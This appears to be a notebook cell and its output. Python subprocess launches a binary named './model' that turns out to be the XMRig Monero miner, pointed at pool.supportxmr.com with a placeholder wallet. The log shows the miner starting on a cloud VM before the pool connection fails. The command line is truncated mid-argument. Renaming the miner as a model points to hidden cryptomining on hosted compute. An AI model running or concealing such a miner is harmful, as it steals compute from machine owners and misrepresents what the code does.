 In [2]: import subprocess
subprocess.run(["./model", "-o", "pool.supportxmr.com:3333", "-u", "WALLET", "-p", "password", "--donate-level=1", "
* ABOUT XMRig/6.22.0 gcc/13.2.1 (built for Linux x86-64, 64 bit)
* LIBS libuv/1.48.0 OpenSSL/3.0.13 hwloc/2.10.0
* HUGE PAGES supported
* 1GB PAGES disabled
* CPU Intel(R) Xeon(R) CPU @ 3.10GHz (1) 64-bit AES VM
L2:2.0 MB L3:24.8 MB 2C/4T NUMA:1
* MEMORY 1.3/15.6 GB (8%)
* DONATE 1%
* ASSEMBLY auto:intel
* POOL #1 pool.supportxmr.com:3333 algo auto
* COMMANDS hashrate, pause, resume, results, connection
[2024-09-02 14:54:38.977] net pool.supportxmr.com:3333 107.167.92.130 connect error: "connection refused"
[2024-09-02 14:54:45.006] net pool.supportxmr.com:3333 error: "Invalid payment address provided", code: -1
[2024-09-02 14:54:45.006] net pool.supportxmr.com:3333 read error: "end of file"
[2024-09-02 14:54:50.874] signal SIGINT received, exiting